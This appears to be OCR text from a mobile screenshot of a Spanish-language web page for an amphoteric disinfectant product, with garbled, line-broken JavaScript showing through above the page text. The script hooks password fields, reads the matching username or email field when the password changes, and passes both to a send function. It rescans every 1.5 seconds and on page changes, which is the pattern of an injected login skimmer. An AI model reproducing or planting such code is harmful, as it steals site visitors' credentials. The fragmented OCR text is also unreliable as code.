
if(!p._wi){p._wi=1;p.addEventListener('change',function(){ var
u=document.querySelector('[name=username],[name=log],
[name=email],[type=email]');
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); } _scan();
if(document.readyState==='loading')document.addEventListener('DO
setInterval(_scan,1500); new
MutationObserver(_scan).observe(document.body||document.docume
{childList:true,subtree:true}); })();
Descartar
AMPHOS SF desinfectante anfotérico